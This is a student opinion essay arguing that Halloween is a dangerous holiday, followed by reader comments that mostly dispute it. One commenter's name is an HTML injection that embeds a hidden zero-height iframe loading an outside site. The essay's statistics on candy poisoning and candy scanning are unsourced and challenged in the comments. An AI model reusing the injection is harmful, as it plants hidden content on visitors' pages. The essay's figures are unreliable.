Halloween is seen as a harmless holiday when children can dress up as anything from firemen to zombie cheerleaders and get loads of candy. This day has been so glorified that this dangerous holiday seems like an innocent celebration. October 31 truly is one of most hazardous days of the year and continues to become even riskier. This outdated celebration has turned into a holiday that children do not want to grow out of and it seems as if no end will ever come to this day.

In 1921, Minnesota became the first state to celebrate Halloween. Although people had observed it for centuries, it had never caught here. One by one, other states began to celebrate Halloween until it had spread nationwide. All Hallows Eve, when young children could get oodles of candy by saying the magic words "Trick or Treat," was a brilliant notion and Halloween became every child's favorite holiday.

Today, we still celebrate Halloween, but it does not seem like the same holiday. The innocent candy collecting of yesteryear has transformed into rough parties and late-night vandalizing. Every year, Halloween becomes more intense, with teenagers partying, drinking, defacing property and doing who knows what else. All Hallows Eve has developed into the perfect night for kidnappers and demented adults to make their moves on children. Not to mention dark streets filled with cars and children that can only add up to one thing: danger. Hundreds are injured each year because drivers cannot see all the children. It does not seem worth it to face so many dangers for a few pieces of candy.

This year an estimated 23,000 children will have their candy scanned at a local hospital before they are allowed to eat it. If parents are worried, why even expose their children to these dangers? In the past five years, four children have died from Halloween candy poisoning, almost one a year. This means that every year a child is sacrificed so that thousands of others can get a sack of candy and have a little fun with their friends. Anyone can go buy a bag of candy at the store and invite a few friends over; no one has to die.

There are many alternatives to the usual Halloween festivities, but this is such a commercialized holiday that everyone thinks it is a great idea. Kids see Halloween as a once-a-year event even though they could have their own Halloween anytime. Children face so many risks - kidnapping, poisoning, car accidents, harassment and death - when they leave their house on October 31.

Who knows when today's toilet-papering and egging might turn into tomorrow's stabbings and shootings. October 31 seems to be the one night children can get away with anything and are allowed to act crazy. There really is no reason to continue celebrating this insane day.

There are many alternatives. Parents could persuade their children to go to organized events at parks, churches, schools or recreation centers. For those who trick-or-treat, a curfew could be more strictly enforced by police. Also, reflectors, parental guidance, candy scanning, tighter fitting costumes and flashlights could help decrease the risks of Halloween. Although Halloween seems harmless, it is not, but there are many things that could be done to change it before it becomes disastrous.  elizabethdj said...
on Oct. 8 2019 at 2:58 pm
elizabethdj, Lake Worth, Florida
0 articles 0 photos 1 comment
View profile
Where is your evidence to support your claim.
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Jan. 11 2018 at 8:43 pm
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
i love this so much!
Melanie said...
on Aug. 7 2013 at 2:01 am
Honey, I'm really glad for you for getting into essays and writing. Keep at it. But I want to point out that you don't have any statistics to back up your claims. The "scanned candy" stat doesn't point to any actual findings in the candy (do you have any?) and are directly related to scares stemming from the 1980s. These began with a rumor of a child being poisoned; the child was in fact poisoned -- but by his parents, with Halloween candy as the attempted coverup. Again, you should be very proud to be a writer. Keep up the good work but do more research for your essays, and you will go far. :) Good luck.
S-Dub said...
on Jan. 21 2009 at 6:22 pm
I'm going to have to disagree with you. The vandalism doesnt hurt anyone, it is just harmless fun. The term "vandalism" in your case is toilet papering which isn't harmful to anyone. We can be concerned when people get hurt on a large scale. And the solution to the children being hit by cars is drive slowly and be fully aware of your surroundings.
BaleighBoo said...
on Dec. 23 2008 at 4:27 am
I totally disagree. I live in a very big neighborhood and there has never been one crime comitted in it.Yeah mabey one or two fights but that is about it.and yeah there have been some careless parties but they dont last long. the kids love it when they see some one doing something funny or when they get candy. so i know that it is NOT a "deadly" holiday. just a little tip- take it east a bit.
MarkieMark said...
on Dec. 5 2008 at 2:15 am
I'm sorry to tell you,but i have to disagree with you.My birthday is on Halloween and there is no trouble in my neighborhood except a few high schoolers,who havent been taught boundries,running around.Also,I have a pretty big neighborhood and there has never been a crime commited.When I go out with friends,i always see young children having a blast with no trouble at all.Halloween is a great holiday and it should not be taken away jut for some careless partying and other irrelivant reasons